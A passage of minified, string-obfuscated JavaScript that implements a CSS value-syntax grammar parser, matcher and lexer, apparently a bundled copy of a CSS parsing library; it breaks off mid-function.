En=["cm","mm","q","in","pt","pc","px","em",r(3320),"ex",r(2274),r(2130),r(2697),"ch",r(1583),"ic",r(3328),"lh",r(1463),"vw",r(811),r(2669),r(3291),"vh",r(1590),r(1670),r(1824),"vi",r(1816),r(669),r(1048),"vb",r(1367),r(1318),r(1934),r(772),r(564),r(747),r(2490),r(626),r(3231),r(3540),r(2766),r(369),r(2961),r(821),r(440),r(3368),r(1195)],Sn=[r(2494),r(1671),r(1223),r(3097)],zn=["s","ms"],Mn=["hz",r(3663)],Un=[r(1081),r(3263),r(3022),"x"],Pn=["fr"],Tn=["db"],Cn=["st"];function Nn(t,e,n){const o=r;return Object[o(2364)](fe(o(2429),t),{input:e,offset:n,rawMessage:t,message:t+o(2997)+e+o(1880)+new Array((n||e[o(3186)])+1)[o(577)]("-")+"^"})}const In=new Uint8Array(128)[r(2187)](((t,e)=>/[a-zA-Z0-9\-]/[r(2190)](String[r(1167)](e))?1:0));class Ln{constructor(t){const e=r;this[e(1912)]=t,this[e(3067)]=0}[r(1688)](t){const e=r;return t<this[e(1912)][e(3186)]?this[e(1912)][e(1688)](t):0}[r(2304)](){const t=r;return this[t(1688)](this[t(3067)])}[r(3246)](t=this[r(2304)]()){return t<128&&1===In[t]}[r(1164)](){const t=r;return this[t(1688)](this[t(3067)]+1)}[r(2692)](t){const e=r;return this[e(1688)](this[e(3321)](t))}[r(2213)](){const t=r;this[t(3067)]=this[t(3321)](this[t(3067)])}[r(3321)](t){const e=r;for(;t<this[e(1912)][e(3186)];t++){const n=this[e(1912)][e(1688)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1094)](t){const e=r;return this[e(1912)][e(509)](this[e(3067)],this[e(3067)]=t)}[r(2626)](t){const e=r;this[e(2304)]()!==t&&this[e(2488)](e(1520)+String[e(1167)](t)+"`"),this[e(3067)]++}[r(467)](){const t=r;return this[t(3067)]<this[t(1912)][t(3186)]?this[t(1912)][t(942)](this[t(3067)]++):""}[r(2488)](t){const e=r;throw new Nn(t,this[e(1912)],this[e(3067)])}[r(2886)](){const t=r;return this[t(1094)](this[t(3321)](this[t(3067)]))}[r(2180)](){const t=r;let e=this[t(3067)];for(;e<this[t(1912)][t(3186)];e++){const n=this[t(1912)][t(1688)](e);if(n>=128||0===In[n])break}return this[t(3067)]===e&&this[t(2488)](t(2424)),this[t(1094)](e)}[r(2247)](){const t=r;let e=this[t(3067)];for(;e<this[t(1912)][t(3186)];e++){const n=this[t(1912)][t(1688)](e);if(n<48||n>57)break}return this[t(3067)]===e&&this[t(2488)](t(2731)),this[t(1094)](e)}[r(2371)](){const t=r,e=this[t(1912)][t(2005)]("'",this[t(3067)]+1);return-1===e&&(this[t(3067)]=this[t(1912)][t(3186)],this[t(2488)](t(2928))),this[t(1094)](e+1)}}const On=123,jn={" ":1,"&&":2,"||":3,"|":4};function Wn(t){const e=r;let n=null,o=null;return t[e(2626)](On),t[e(2213)](),n=t[e(2247)](t),t[e(2213)](),44===t[e(2304)]()?(t[e(3067)]++,t[e(2213)](),125!==t[e(2304)]()&&(o=t[e(2247)](t),t[e(2213)]())):o=n,t[e(2626)](125),{min:Number(n),max:o?Number(o):0}}function Fn(t,e){const n=r,o=function(t){const e=a1P;let n=null,r=!1;switch(t[e(2304)]()){case 42:t[e(3067)]++,n={min:0,max:0};break;case 43:t[e(3067)]++,n={min:1,max:0};break;case 63:t[e(3067)]++,n={min:0,max:1};break;case 35:t[e(3067)]++,r=!0,t[e(2304)]()===On?n=Wn(t):63===t[e(2304)]()?(t[e(3067)]++,n={min:0,max:0}):n={min:1,max:0};break;case On:n=Wn(t);break;default:return null}return{type:e(3402),comma:r,min:n[e(537)],max:n[e(1264)],term:null}}(t);return null!==o?(o[n(3066)]=e,35===t[n(2304)]()&&43===t[n(1688)](t[n(3067)]-1)?Fn(t,o):o):e}function Rn(t){const e=r,n=t[e(467)]();return""===n?null:Fn(t,{type:e(1052),value:n})}function Hn(t,e){const n=r;function o(t,e){return{type:a1P(2679),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(e=Object[n(438)](e)[n(2512)](((t,e)=>jn[t]-jn[e]));e[n(3186)]>0;){i=e[n(3064)]();let r=0,s=0;for(;r<t[n(3186)];r++){const e=t[r];n(1254)===e[n(3074)]&&(e[n(2270)]===i?(-1===s&&(s=r-1),t[n(1265)](r,1),r--):(-1!==s&&r-s>1&&(t[n(1265)](s,r-s,o(t[n(3219)](s,r),i)),r=s+1),s=-1))}-1!==s&&e[n(3186)]&&t[n(1265)](s,r-s,o(t[n(3219)](s,r),i))}return i}function Dn(t,e){const n=r,o=Object[n(2819)](null),i=[];let s,a=null,c=t[n(3067)];for(;t[n(2304)]()!==e&&(s=qn(t,e));)n(1480)!==s[n(3074)]&&(n(1254)===s[n(3074)]?(null!==a&&n(1254)!==a[n(3074)]||(t[n(3067)]=c,t[n(2488)](n(1785))),o[s[n(2270)]]=!0):null!==a&&n(1254)!==a[n(3074)]&&(o[" "]=!0,i[n(1212)]({type:n(1254),value:" "})),i[n(1212)](s),a=s,c=t[n(3067)]);return null!==a&&n(1254)===a[n(3074)]&&(t[n(3067)]-=c,t[n(2488)](n(1785))),{type:n(2679),terms:i,combinator:Hn(i,o)||" ",disallowEmpty:!1,explicit:!1}}function qn(t,e){const n=r;let o=t[n(2304)]();switch(o){case 93:break;case 91:return Fn(t,function(t,e){const r=n;let o;return t[r(2626)](91),o=Dn(t,e),t[r(2626)](93),o[r(3538)]=!0,33===t[r(2304)]()&&(t[r(3067)]++,o[r(1818)]=!0),o}(t,e));case 60:return 39===t[n(1164)]()?function(t){const e=n;let r;return t[e(2626)](60),t[e(2626)](39),r=t[e(2180)](),t[e(2626)](39),t[e(2626)](62),Fn(t,{type:e(1017),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2626)](60),r=t[e(2180)](),e(2091)===r){t[e(2626)](91);const n=Dn(t,93);return t[e(2626)](93),t[e(2626)](62),Fn(t,{type:e(1751),term:1===n[e(3483)][e(3186)]?n[e(3483)][0]:n})}return 40===t[e(2304)]()&&41===t[e(1164)]()&&(t[e(3067)]+=2,r+="()"),91===t[e(1688)](t[e(3321)](t[e(3067)]))&&(t[e(2213)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2626)](91),45===t[n(2304)]()&&(t[n(467)](),i=-1),-1==i&&8734===t[n(2304)]()?t[n(467)]():(r=i*Number(t[n(2247)](t)),t[n(3246)]()&&(r+=t[n(2180)]())),t[n(2213)](),t[n(2626)](44),t[n(2213)](),8734===t[n(2304)]()?t[n(467)]():(i=1,45===t[n(2304)]()&&(t[n(467)](),i=-1),o=i*Number(t[n(2247)](t)),t[n(3246)]()&&(o+=t[n(2180)]())),t[n(2626)](93),{type:n(338),min:r,max:o}}(t)),t[e(2626)](62),Fn(t,{type:e(2581),name:r,opts:o})}(t);case 124:return{type:n(1254),value:t[n(1094)](t[n(3067)]+(124===t[n(1164)]()?2:1))};case 38:return t[n(3067)]++,t[n(2626)](38),{type:n(1254),value:"&&"};case 44:return t[n(3067)]++,{type:n(2964)};case 39:return Fn(t,{type:n(3375),value:t[n(2371)]()});case 32:case 9:case 10:case 13:case 12:return{type:n(1480),value:t[n(2886)]()};case 64:return o=t[n(1164)](),t[n(3246)](o)?(t[n(3067)]++,{type:n(971),name:t[n(2180)]()}):Rn(t);case 42:case 43:case 63:case 35:case 33:break;case On:if(o=t[n(1164)](),o<48||o>57)return Rn(t);break;default:return t[n(3246)](o)?function(t){const e=n,r=t[e(2180)]();return 40===t[e(2304)]()?(t[e(3067)]++,{type:e(2133),name:r}):Fn(t,{type:e(2940),name:r})}(t):Rn(t)}}function Vn(t){const e=r,n=new Ln(t),o=Dn(n);return n[e(3067)]!==t[e(3186)]&&n[e(2488)](e(2584)),1===o[e(3483)][e(3186)]&&e(2679)===o[e(3483)][0][e(3074)]?o[e(3483)][0]:o}const Zn=function(){},Bn={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1P,o=n;n=e,t[r(2302)][r(3453)](this,e),n=o},emit(t,r,o){e[a1P(1212)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Xn={type:r(819)},Jn={type:r(3174)},Yn={type:r(3592)};function Gn(t,e,n){const o=r;return e===Xn&&n===Jn||t===Xn&&e===Xn&&n===Xn?t:("If"===t[o(3074)]&&t[o(2164)]===Jn&&e===Xn&&(e=t[o(3123)],t=t[o(809)]),{type:"If",match:t,then:e,else:n})}function Qn(t){const e=r;return t[e(3186)]>2&&40===t[e(1688)](t[e(3186)]-2)&&41===t[e(1688)](t[e(3186)]-1)}function Kn(t){const e=r;return e(2940)===t[e(3074)]||e(971)===t[e(3074)]||e(2133)===t[e(3074)]||e(2581)===t[e(3074)]&&Qn(t[e(2976)])}function $n(t,e=" ",n=!1){return{type:r(2679),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function tr(t,e,n=new Set){const o=r;if(!n[o(1784)](t))switch(n[o(1742)](t),t[o(3074)]){case"If":t[o(809)]=tr(t[o(809)],e,n),t[o(3123)]=tr(t[o(3123)],e,n),t[o(2164)]=tr(t[o(2164)],e,n);break;case o(2581):return e[t[o(2976)]]||t}return t}function er(t,e,n){const o=r;switch(t){case" ":{let t=Xn;for(let n=e[o(3186)]-1;n>=0;n--)t=Gn(e[n],t,Jn);return t}case"|":{let t=Jn,n=null;for(let r=e[o(3186)]-1;r>=0;r--){let i=e[r];if(Kn(i)&&(null===n&&r>0&&Kn(e[r-1])&&(n=Object[o(2819)](null),t=Gn({type:o(2907),map:n},Xn,t)),null!==n)){const t=(Qn(i[o(2976)])?i[o(2976)][o(3219)](0,-1):i[o(2976)])[o(1116)]();if(t in n==0){n[t]=i;continue}}n=null,t=Gn(i,Xn,t)}return t}case"&&":{if(e[o(3186)]>5)return{type:o(3492),terms:e,all:!0};let n=Jn;for(let r=e[o(3186)]-1;r>=0;r--){const i=e[r];let s;s=e[o(3186)]>1?er(t,e[o(1106)]((function(t){return t!==i})),!1):Xn,n=Gn(i,s,n)}return n}case"||":{if(e[o(3186)]>5)return{type:o(3492),terms:e,all:!1};let r=n?Xn:Jn;for(let n=e[o(3186)]-1;n>=0;n--){const i=e[n];let s;s=e[o(3186)]>1?er(t,e[o(1106)]((function(t){return t!==i})),!0):Xn,r=Gn(i,s,r)}return r}}}function nr(t){const e=r;if(e(1702)==typeof t)return{type:e(300),fn:t};switch(t[e(3074)]){case e(2679):{let n=er(t[e(2897)],t[e(3483)][e(2187)](nr),!1);return t[e(1818)]&&(n=Gn(n,Yn,Jn)),n}case e(3402):return function(t){const n=e;let r=Xn,o=nr(t[n(3066)]);if(0===t[n(1264)])o=Gn(o,Yn,Jn),r=Gn(o,null,Jn),r[n(3123)]=Gn(Xn,Xn,r),t[n(1146)]&&(r[n(3123)][n(2164)]=Gn({type:n(2964),syntax:t},r,Jn));else for(let e=t[n(537)]||1;e<=t[n(1264)];e++)t[n(1146)]&&r!==Xn&&(r=Gn({type:n(2964),syntax:t},r,Jn)),r=Gn(o,Gn(Xn,Xn,r),Jn);if(0===t[n(537)])r=Gn(Xn,Xn,r);else for(let e=0;e<t[n(537)]-1;e++)t[n(1146)]&&r!==Xn&&(r=Gn({type:n(2964),syntax:t},r,Jn)),r=Gn(o,r,Jn);return r}(t);case e(1751):{const n=nr(t[e(3066)]),r=nr($n([$n([{type:e(2940),name:e(827)},{type:e(2581),name:e(1948)}]),$n([{type:e(2581),name:e(1948)},$n([{type:e(3402),comma:!1,min:0,max:0,term:$n([{type:e(2940),name:e(1949)},{type:e(2581),name:e(1948)}])},{type:e(3402),comma:!1,min:0,max:0,term:$n([{type:e(2940),name:"or"},{type:e(2581),name:e(1948)}])}],"|")])],"|")),o=nr($n([{type:e(2581),name:e(2322)},$n([{type:e(1052),value:"("},{type:e(2581),name:e(852)},{type:e(1052),value:")"}]),{type:e(2581),name:e(744)}],"|"));return tr(o,{"!term":n,"!self":r}),tr(r,{"!boolean-group":o}),r}case e(2581):case e(1017):return{type:t[e(3074)],name:t[e(2976)],syntax:t};case e(2940):return{type:t[e(3074)],name:t[e(2976)][e(1116)](),syntax:t};case e(971):return{type:t[e(3074)],name:"@"+t[e(2976)][e(1116)](),syntax:t};case e(2133):return{type:t[e(3074)],name:t[e(2976)][e(1116)]()+"(",syntax:t};case e(3375):return 3===t[e(2270)][e(3186)]?{type:e(1052),value:t[e(2270)][e(942)](1),syntax:t}:{type:t[e(3074)],value:t[e(2270)][e(3146)](1,t[e(2270)][e(3186)]-2)[e(891)](/\\'/g,"'"),syntax:t};case e(1052):return{type:t[e(3074)],value:t[e(2270)],syntax:t};case e(2964):return{type:t[e(3074)],syntax:t};default:throw new Error(e(1315),t[e(3074)])}}function rr(t,e){const n=r;return n(802)==typeof t&&(t=Vn(t)),{type:n(2510),match:nr(t),syntax:e||null,source:t}}const{hasOwnProperty:or}=Object[r(1210)],ir=r(819);let sr=0;function ar(t,e){const n=r;if(t[n(3186)]!==e[n(3186)])return!1;for(let r=0;r<t[n(3186)];r++){const o=e[n(1688)](r);let i=t[n(1688)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function cr(t){const e=r;return null===t||t[e(3074)]===xt||t[e(3074)]===at||t[e(3074)]===_t||t[e(3074)]===kt||t[e(3074)]===St||function(t){const n=e;return t[n(3074)]===ht&&"?"!==t[n(2270)]}(t)}function lr(t){const e=r;return null===t||t[e(3074)]===Et||t[e(3074)]===At||t[e(3074)]===zt||t[e(3074)]===ht&&"/"===t[e(2270)]}function ur(t,e,n){const o=r,i=function(t,e,n){const r=a1P;function o(){const e=a1P;do{b++,w=b<t[e(3186)]?t[b]:null}while(null!==w&&(w[e(3074)]===gt||w[e(3074)]===Mt))}function i(e){const n=b+e;return n<t[a1P(3186)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1P(409)],token:w,prev:y},o(),f=null,b>v&&(v=b)}function u(){const t=a1P;y=2===y[t(3074)]?y[t(1353)]:{type:3,syntax:d[t(409)],token:y[t(926)],prev:y},d=d[t(1353)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(3074)]){case r(819):if(null===h){if(null!==w&&(b!==t[r(3186)]-1||"\\0"!==w[r(2270)]&&"\\9"!==w[r(2270)])){e=Jn;break}g=ir;break}if((e=h[r(2228)])===Yn){if(h[r(1606)]===y){e=Jn;break}e=Xn}for(;h[r(536)]!==d;)u();h=h[r(1353)];break;case r(3174):if(null!==f&&!1!==f)(null===m||b>m[r(3579)])&&(m=f,f=!1);else if(null===m){g=r(3174);break}e=m[r(2228)],h=m[r(759)],d=m[r(536)],y=m[r(1606)],b=m[r(3579)],w=b<t[r(3186)]?t[b]:null,m=m[r(1353)];break;case r(2510):e=e[r(809)];break;case"If":e[r(2164)]!==Jn&&c(e[r(2164)]),e[r(3123)]!==Xn&&a(e[r(3123)]),e=e[r(809)];break;case r(3492):e={type:r(829),syntax:e,index:0,mask:0};break;case r(829):{const t=e[r(409)][r(3483)];if(e[r(1900)]===t[r(3186)]){if(0===e[r(994)]||e[r(409)][r(3285)]){e=Jn;break}e=Xn;break}if(e[r(994)]===(1<<t[r(3186)])-1){e=Xn;break}for(;e[r(1900)]<t[r(3186)];e[r(1900)]++){const n=1<<e[r(1900)];if(!(e[r(994)]&n)){c(e),a({type:r(1077),syntax:e[r(409)],mask:e[r(994)]|n}),e=t[e[r(1900)]++];break}}break}case r(1077):e={type:r(829),syntax:e[r(409)],index:0,mask:e[r(994)]};break;case r(2907):if(null!==w){let t=w[r(2270)][r(1116)]();if(-1!==t[r(2005)]("\\")&&(t=t[r(891)](/\\[09].*$/,"")),or[r(3453)](e[r(2187)],t)){e=e[r(2187)][t];break}}e=Jn;break;case r(300):{const t=null!==d?d[r(3165)]:null,n=b+Math[r(3700)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=Xn}else e=Jn;break}case r(2581):case r(1017):{const t=r(2581)===e[r(3074)]?r(2161):r(3337),o=or[r(3453)](n,t)?n[t][e[r(2976)]]:null;if(!o||!o[r(809)])throw new Error(r(3315)+(r(2581)===e[r(3074)]?"<"+e[r(2976)]+">":"<'"+e[r(2976)]+"'>"));if(!1!==f&&null!==w&&r(2581)===e[r(3074)]&&(r(1997)===e[r(2976)]&&w[r(3074)]===st||r(3186)===e[r(2976)]&&"0"===w[r(2270)])){null===f&&(f=s(e,m)),e=Jn;break}d={syntax:e[r(409)],opts:e[r(409)][r(3165)]||null!==d&&d[r(3165)]||null,prev:d},y={type:2,syntax:e[r(409)],token:y[r(926)],prev:y},e=o[r(2671)]||o[r(809)];break}case r(2940):{const t=e[r(2976)];if(null!==w){let n=w[r(2270)];if(-1!==n[r(2005)]("\\")&&(n=n[r(891)](/\\[09].*$/,"")),ar(n,t)){l(),e=Xn;break}}e=Jn;break}case r(971):case r(2133):if(null!==w&&ar(w[r(2270)],e[r(2976)])){l(),e=Xn;break}e=Jn;break;case r(1052):if(null!==w&&w[r(2270)]===e[r(2270)]){l(),e=Xn;break}e=Jn;break;case r(2964):null!==w&&w[r(3074)]===xt?cr(y[r(926)])?e=Jn:(l(),e=lr(w)?Jn:Xn):e=cr(y[r(926)])||lr(w)?Xn:Jn;break;case r(3375):let o="",p=b;for(;p<t[r(3186)]&&o[r(3186)]<e[r(2270)][r(3186)];p++)o+=t[p][r(2270)];if(ar(o,e[r(2270)])){for(;b<p;)l();e=Xn}else e=Jn;break;default:throw new Error(r(1080)+e[r(3074)])}switch(sr+=p,g){case null:console[r(609)](r(1096)),g=r(3505),y=null;break;case ir:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(t,e,n||{});if(null===i[o(809)])return i;let s=i[o(809)],a=i[o(809)]={syntax:e[o(409)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(1353)],i[e(1353)]=n,n=i,i=r;return n}(s)[o(1353)];null!==s;){switch(s[o(3074)]){case 2:a[o(809)][o(1212)](a={syntax:s[o(409)],match:[]}),c[o(1212)](a);break;case 3:c[o(1817)](),a=c[c[o(3186)]-1];break;default:a[o(809)][o(1212)]({syntax:s[o(409)]||null,token:s[o(926)][o(2270)],node:s[o(926)][o(2302)]})}s=s[o(1353)]}return i}function dr(t){const e=r;function n(t){const e=a1P;return null!==t&&(e(2581)===t[e(3074)]||e(1017)===t[e(3074)]||e(2940)===t[e(3074)])}let o=null;return null!==this[e(1953)]&&function r(i){const s=e;if(Array[s(508)](i[s(809)])){for(let t=0;t<i[s(809)][s(3186)];t++)if(r(i[s(809)][t]))return n(i[s(409)])&&o[s(3035)](i[s(409)]),!0}else if(i[s(2302)]===t)return o=n(i[s(409)])?[i[s(409)]]:[],!0;return!1}(this[e(1953)]),o}function hr(t,e){const n=r;return pr(this,t,(t=>n(2581)===t[n(3074)]&&t[n(2976)]===e))}function mr(t,e){const n=r;return pr(this,t,(t=>n(1017)===t[n(3074)]&&t[n(2976)]===e))}function fr(t){const e=r;return pr(this,t,(t=>e(2940)===t[e(3074)]))}function pr(t,e,n){const o=r,i=dr[o(3453)](t,e);return null!==i&&i[o(882)](n)}function gr(t){const e=r;return e(2302)in t?t[e(2302)]:gr(t[e(809)][0])}function wr(t){const e=r;return e(2302)in t?t[e(2302)]:wr(t[e(809)][t[e(809)][e(3186)]-1])}function br(t,e,n,o,i){const s=r,a=[];return null!==n[s(1953)]&&function n(r){const c=s;if(null!==r[c(409)]&&r[c(409)][c(3074)]===o&&r[c(409)][c(2976)]===i){const n=gr(r),o=wr(r);t[c(409)][c(2475)](e,(function(t,e,r){const i=c;if(t===n){const t=new me;do{if(t[i(3598)](e[i(2054)]),e[i(2054)]===o)break;e=e[i(2229)]}while(null!==e);a[i(1212)]({parent:r,nodes:t})}}))}Array[c(508)](r[c(809)])&&r[c(809)][c(956)](n)}(n[s(1953)]),a}const{hasOwnProperty:vr}=Object[r(1210)];function yr(t){const e=r;return e(613)==typeof t&&isFinite(t)&&Math[e(3700)](t)===t&&t>=0}function xr(t){const e=r;return Boolean(t)&&yr(t[e(3372)])&&yr(t[e(1658)])&&yr(t[e(2734)])}function kr(t,e){return function(n,r){const o=a1P;if(!n||n[o(1222)]!==Object)return r(n,o(2912));for(let i in n){let s=!0;if(!1!==vr[o(3453)](n,i)){if(o(3074)===i)n[o(3074)]!==t&&r(n,o(1724)+n[o(3074)]+o(667)+t+"`");else if(o(523)===i){if(null===n[o(523)])continue;if(n[o(523)]&&n[o(523)][o(1222)]===Object)if(o(802)!=typeof n[o(523)][o(2226)])i+=o(3527);else if(xr(n[o(523)][o(955)])){if(xr(n[o(523)][o(2980)]))continue;i+=o(3213)}else i+=o(299);s=!1}else if(e[o(3161)](i)){s=!1;for(let t=0;!s&&t<e[i][o(3186)];t++){const r=e[i][t];switch(r){case String:s=o(802)==typeof n[i];break;case Boolean:s=o(3622)==typeof n[i];break;case null:s=null===n[i];break;default:o(802)==typeof r?s=n[i]&&n[i][o(3074)]===r:Array[o(508)](r)&&(s=n[i]instanceof me)}}}else r(n,o(877)+i+o(905)+t+o(2693));s||r(n,o(655)+t+"."+i+"`")}}for(const i in e)vr[o(3453)](e,i)&&!1===vr[o(3453)](n,i)&&r(n,o(2334)+t+"."+i+o(2687))}}function Ar(t,e){const n=r,o=[];for(let r=0;r<t[n(3186)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1212)](i[n(2976)][n(1116)]());else if(null===i)o[n(1212)](n(1935));else if(n(802)==typeof i)o[n(1212)](i);else{if(!Array[n(508)](i))throw new Error(n(3279)+i+n(3425)+e+n(2498));o[n(1212)](n(3264)+(Ar(i,e)||n(559))+">")}}return o[n(577)](n(2548))}function _r(t,e){const n=r,o=e[n(1856)],i={type:String,loc:!0},s={type:'"'+t+'"'};for(const e in o){if(!1===vr[n(3453)](o,e))continue;const r=i[e]=Array[n(508)](o[e])?o[e][n(3219)]():[o[e]];s[e]=Ar(r,t+"."+e)}return{docs:s,check:kr(t,i)}}function Er(t,e,n){const o=r,i={};for(const r in t)t[r][o(409)]&&(i[r]=n?t[r][o(409)]:Re(t[r][o(409)],{compact:e}));return i}function Sr(t,e,n){const o=r,i={};for(const[r,s]of Object[o(596)](t))i[r]={prelude:s[o(417)]&&(n?s[o(417)][o(409)]:Re(s[o(417)][o(409)],{compact:e})),descriptors:s[o(3585)]&&Er(s[o(3585)],e,n)};return i}function zr(t,e,n){return{matched:t,iterations:n,error:e,...s}}function Mr(t,e,n,o){const i=r,s=function(t,e){const n=a1P;return n(802)==typeof t?function(t){const e=n,r=[];return de(t,((n,o,i)=>r[e(1212)]({type:n,value:t[e(3219)](o,i),node:null}))),r}(t):e[n(2344)](t,Bn)}(n,t[i(409)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3186)];n++)if(e(1540)===t[n][e(2270)][e(1116)]())return!0;return!1}(s)?zr(null,new Error(i(1036))):(o&&(a=ur(s,t[i(2220)],t)),o&&a[i(809)]||(a=ur(s,e[i(809)],t),a[i(809)])?zr(a[i(809)],null,a[i(1062)]):zr(null,new Ze(a[i(2784)],e[i(409)],n,a),a[i(1062)]))}class Ur{constructor(t,e,n){const o=r;if(this[o(3458)]=$e,this[o(409)]=e,this[o(3632)]=!1,this[o(3390)]={...i},this[o(857)]=Object[o(2819)](null),this[o(3337)]=Object[o(2819)](null),this[o(2161)]=Object[o(2819)](null),this[o(1856)]=n||function(t){const e=o,n={};if(t[e(2302)])for(const r in t[e(2302)])if(vr[e(3453)](t[e(2302)],r)){const o=t[e(2302)][r];if(!o[e(1856)])throw new Error(e(1465)+r+e(2249));n[r]=_r(r,o)}return n}(t),t){if(t[o(3458)]&&(this[o(3458)]=t[o(3458)]),t[o(3390)])for(const e of Object[o(438)](i))Array[o(508)](t[o(3390)][e])&&(this[o(3390)][e]=t[o(3390)][e]);if(t[o(2161)])for(const[e,n]of Object[o(596)](t[o(2161)]))this[o(1547)](e,n);if(t[o(3632)]){this[o(3632)]=!0;for(const[t,e]of Object[o(596)]((s=this[o(3390)],{...kn,...An,..._n(s)})))this[o(1547)](t,e)}if(t[o(857)])for(const[e,n]of Object[o(596)](t[o(857)]))this[o(3255)](e,n);if(t[o(3337)])for(const[e,n]of Object[o(596)](t[o(3337)]))this[o(1093)](e,n)}var s;this[o(2220)]=rr(this[o(3458)][o(577)](o(774)))}[r(872)](t){const e=r;function n(t,e){i[a1P(1212)]({node:t,message:e})}const o=this[e(1856)],i=[];return this[e(409)][e(2475)](t,(function(t){const r=e;o[r(3161)](t[r(3074)])?o[t[r(3074)]][r(2265)](t,n):n(t,r(3361)+t[r(3074)]+"`")})),!!i[e(3186)]&&i}[r(517)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(802)==typeof t||t&&i(802)==typeof t[i(3074)],syntax:null,match:null,matchRef:null};return i(1702)==typeof t?a[i(809)]=rr(t,s):(i(802)==typeof t?Object[i(2388)](a,i(409),{get:()=>(Object[i(2388)](a,i(409),{value:Vn(t)}),a[i(409)])}):a[i(409)]=t,Object[i(2388)](a,i(809),{get:()=>(Object[i(2388)](a,i(809),{value:rr(a[i(409)],s)}),a[i(809)])}),i(1017)===e&&Object[i(2388)](a,i(2671),{get(){const t=i,e=a[t(409)],n=function(e){const n=t,r=e[n(3483)][0];return!1===e[n(3538)]&&1===e[n(3483)][n(3186)]&&n(3402)===r[n(3074)]&&!0===r[n(1146)]}(e)?rr({...e,terms:[e[t(3483)][0][t(3066)]]},s):null;return Object[t(2388)](a,t(2671),{value:n}),n}})),a}[r(3255)](t,e){const n=r;e&&(this[n(857)][t]={type:n(3618),name:t,prelude:e[n(417)]?this[n(517)](e[n(417)],n(685),t):null,descriptors:e[n(3585)]?Object[n(438)](e[n(3585)])[n(2764)](((r,o)=>(r[o]=this[n(517)](e[n(3585)][o],n(1119),o,t),r)),Object[n(2819)](null)):null})}[r(1093)](t,e){const n=r;e&&(this[n(3337)][t]=this[n(517)](e,n(1017),t))}[r(1547)](t,e){const n=r;e&&(this[n(2161)][t]=this[n(517)](e,n(2581),t))}[r(1447)](t){const e=r;if(!this[e(3079)](t))return new Ve(e(3325),"@"+t)}[r(2372)](t,e){const n=r,o=this[n(1447)](t);if(o)return o;const i=this[n(3079)](t);return!i[n(417)]&&e?new SyntaxError(n(3313)+t+n(2399)):!i[n(417)]||e||Mr(this,i[n(417)],"",!1)[n(1953)]?void 0:new SyntaxError(n(3313)+t+n(1434))}[r(1815)](t,e){const n=r,o=this[n(1447)](t);if(o)return o;const i=this[n(3079)](t),s=Ye(e);return i[n(3585)]?i[n(3585)][s[n(2976)]]||i[n(3585)][s[n(1460)]]?void 0:new Ve(n(2420),e):new SyntaxError(n(3313)+t+n(716))}[r(3473)](t){const e=r;if(!this[e(3224)](t))return new Ve(e(740),t)}[r(1575)](t,e){const n=r,o=this[n(2372)](t,e);if(o)return zr(null,o);const i=this[n(3079)](t);return i[n(417)]?Mr(this,i[n(417)],e||"",!1):zr(null,null)}[r(2348)](t,e,n){const o=r,i=this[o(1815)](t,e);if(i)return zr(null,i);const s=this[o(3079)](t),a=Ye(e);return Mr(this,s[o(3585)][a[o(2976)]]||s[o(3585)][a[o(1460)]],n,!1)}[r(3101)](t){const e=r;return e(2122)!==t[e(3074)]?zr(null,new Error(e(3170))):this[e(1379)](t[e(2383)],t[e(2270)])}[r(1379)](t,e){const n=r;if(Ge(t)[n(776)])return zr(null,new Error(n(488)));const o=this[n(3473)](t);return o?zr(null,o):Mr(this,this[n(3224)](t),e,!0)}[r(1895)](t,e){const n=r,o=this[n(2969)](t);return o?Mr(this,o,e,!1):zr(null,new Ve(n(2255),t))}[r(809)](t,e){const n=r;return n(802)==typeof t||t&&t[n(3074)]?(n(802)!=typeof t&&t[n(809)]||(t=this[n(517)](t,n(2581),n(3387))),Mr(this,t,e,!1)):zr(null,new Ve(n(2533)))}[r(2124)](t,e,n,o){return br(this,e,this[r(1379)](t,e),n,o)}[r(2516)](t,e,n){const o=r;return br(this,t[o(2270)],this[o(3101)](t),e,n)}[r(1295)](t,e,n){const o=r,i=[];return this[o(409)][o(2475)](t,{visit:o(2122),enter:t=>{const r=o;i[r(1212)][r(1107)](i,this[r(2516)](t,e,n))}}),i}[r(3079)](t,e=!0){const n=r,o=Ye(t);return(o[n(1628)]&&e?this[n(857)][o[n(2976)]]||this[n(857)][o[n(1460)]]:this[n(857)][o[n(2976)]])||null}[r(1006)](t,e=!0){const n=r,o=this[n(3079)](t,e);return o&&o[n(417)]||null}[r(2285)](t,e){const n=r;return this[n(857)][n(3161)](t)&&this[n(857)][n(2333)]&&this[n(857)][t][n(2333)][e]||null}[r(3224)](t,e=!0){const n=r,o=Ge(t);return(o[n(1628)]&&e?this[n(3337)][o[n(2976)]]||this[n(3337)][o[n(1460)]]:this[n(3337)][o[n(2976)]])||null}[r(2969)](t){const e=r;return hasOwnProperty[e(3453)](this[e(2161)],t)?this[e(2161)][t]:null}[r(889)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const l=a1P;if(a[l(1784)](r))return a[l(2751)](r);a[l(3138)](r,!1),null!==c[l(409)]&&function(c,u,d){const h=l;let m=Zn,f=Zn;if(m=function(c){const u=l;if(u(2581)!==c[u(3074)]&&u(1017)!==c[u(3074)])return;const 